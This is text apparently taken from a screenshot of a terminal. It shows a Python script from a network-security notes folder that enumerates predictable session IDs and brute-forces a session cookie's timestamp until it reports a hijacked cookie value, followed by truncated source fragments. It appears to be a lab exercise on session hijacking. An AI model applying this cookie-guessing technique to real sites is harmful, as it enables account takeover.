 coastal@coastal-LinuxBook: ~/Documents/program... × coastal@coastal-LinuxBook: ~/Documents/program... ×
coastal@coastal-LinuxBook:~/Documents/programming/netsec/notes$ python 18_cookie.py
[*] Attempting to find open session
[-] Checking session: 19693-1485917613110
[-] Checking session: 19694-1485917613115
[-] Checking session: 19695-1485917613121
[-] Checking session: 19696-1485917613126
[-] Checking session: 19697-1485917613130
[-] Checking session: 19698-1485917613134
[-] Checking session: 19699-1485917613139
[-] Checking session: 19700-1485917613143
[-] Checking session: 19701-1485917613147
[-] Checking session: 19702-1485917613151
[-] Checking session: 19703-1485917613155
[-] Checking session: 19704-1485917613159
[-] Checking session: 19705-1485917613163
[-] Checking session: 19706-1485917613168
[-] Checking session: 19707-1485917613173
[-] Checking session: 19708-1485917613177
[-] Checking session: 19709-1485917613181
[-] Checking session: 19710-1485917613184
[-] Checking session: 19711-1485917613189
[-] Checking session: 19712-1485917613194
[-] Checking session: 19713-1485917613199
[-] Checking session: 19714-1485917613203
[-] Checking session: 19715-1485917613207
[-] Checking session: 19716-1485917613211
[-] Checking session: 19717-1485917613215
[-] Checking session: 19718-1485917613219
[-] Checking session: 19719-1485917613223
[-] Checking session: 19721-1485917613227
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] Found open session: 19720
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Attempting to brute-force session login time for
[*]      session: 19720 between 1485917613223 and 1485917613227
[*] Attempt 1 | Cookie: 19720-1485917613227
[*] Attempt 2 | Cookie: 19720-1485917613226
[*] Attempt 3 | Cookie: 19720-1485917613225
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] SUCCESS!
[+] Cookie Value: 19720-1485917613225
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
coastal@coastal-LinuxBook:~/Documents/programming/netsec/notes$
("[+] Cookie Value: {}".format(reformed_id_guess))
("=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=")
ed_in = True
xit(0)
Tab Size: 4 Python